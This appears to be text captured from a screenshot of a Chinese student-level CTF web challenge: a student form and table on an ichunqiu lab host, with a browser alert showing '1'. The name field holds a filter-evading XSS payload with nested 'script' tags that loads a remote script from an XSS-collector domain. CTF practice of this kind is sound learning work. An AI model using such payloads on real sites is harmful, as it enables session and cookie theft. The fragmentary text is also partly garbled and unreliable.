 预览 反馈 Admin
姓名
<scrisCrIptpt srC=//xs.sb/hzEO></scrsCRipTipt>
Get It!
Students
姓名 年龄 学号 分数
bob 18 201909811923 68
不安全 | eci-2zeh7494oe533gky28xa.cloudeci1.ichunqiu.com:8888/func2?csrf_token=
...eh7494oe533gky28xa.cloudeci1.ichunqiu.com:8888 显示
1
确定
中学生CTF